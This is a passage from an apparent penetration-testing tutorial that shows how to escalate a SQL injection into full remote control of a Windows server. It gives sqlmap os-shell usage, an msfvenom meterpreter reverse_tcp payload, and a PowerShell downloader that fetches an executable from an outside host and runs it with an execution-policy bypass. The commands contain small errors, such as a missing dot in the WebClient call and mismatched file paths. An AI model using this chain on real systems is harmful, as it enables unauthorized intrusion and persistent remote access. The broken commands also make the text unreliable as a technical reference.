The following steps demonstrate the use of web shells:
- We first check whether the user is DBA by running sqlmap with the --is-dba flag:

- Then, we use os-shell, which prompts us with a shell. We then run the command to check whether we have privileges:
whoami
The following screenshot is an example of the preceding command:

- Luckily, we have admin rights. But we don't have RDP available to outside users. Let's try another way to get meterpreter access using PowerShell.
- We first create an object of System.Net.WebClient and save it as a PowerShell script on the system:
echo $WebClient = New-Object System.Net.WebClient > abc.ps1
- Now we create our meterpreter.exe via msfvenom using the following command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address>
LPORT=<Your Port to Connect On> -f exe > shell.exe
- Now, we need to get our meterpreter downloaded, so we append the following command in our abc.ps1 script:
echo $WebClientDownloadFile(http://odmain.com/meterpreter.exe,
"D:\video\b.exe") >> abc.ps1
The following screenshot is an example of the preceding command:


- By default, PowerShell is configured to prevent the execution of .ps1 scripts on Windows systems. But there's an amazing way to still execute scripts. We use the following command:
powershell -executionpolicy bypass -file abc.ps1
The following screenshot is an example of the preceding command:
- Next, we go to the directory D:/video/meterpreter.exe where our file was downloaded and execute it using the following command:
msfconsole
The preceding command will open up msf as shown in the following screenshot:
